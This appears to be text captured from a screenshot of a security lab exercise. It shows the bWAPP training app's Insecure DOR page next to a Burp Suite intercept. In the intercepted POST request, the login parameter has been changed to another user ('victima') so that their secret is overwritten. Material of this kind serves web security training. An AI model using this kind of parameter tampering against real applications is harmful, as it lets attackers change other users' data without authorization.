 bWAPP - Insecure DOR
localhost:12000/insecure_direct_object_ref_1.php
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
bWAPP
Set your security level:
low
Set
Current: low
an extremely buggy web app !
Bugs
Change Password
Create User
Set Security Level
Reset
Cr
/ Insecure DOR (Change Secret) /
Change your secret.
New secret:
Te fuiste HACKEADO
Change
The secret has been changed!
bWAPP is licensed under
(cc) BY-NC-ND
© 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our che
Burp Suite Community Edition v2025.3.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Re... Open browser
Time Type Direction Method URL
18:32:... HT... → Request POST http://localhost:12000/insecure_direct_object_ref_1.php
18:32:... HT... → Request POST http://localhost:12000/insecure_direct_object_ref_1.php
Request
Pretty Raw Hex
\n
8 Accept-Language: es-ES,es;q=0.9
9 Origin: http://localhost:12000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
http://localhost:12000/insecure_direct_object_ref_1.p
hp
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=u35rup4plvvdbfmp4459nelnq5;
security_level=0
21 Connection: keep-alive
22
23 secret=Te+fuiste+HACKEADO&login=victima&action=change
Search
0 highlights
Inspector
Selection 7 (0x7)
Selected text
victima
Decoded from: URL encoding
victima
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
Inspector
Notes
Activar Windows
Event log All issues
Memory: 130.0MB
Disabled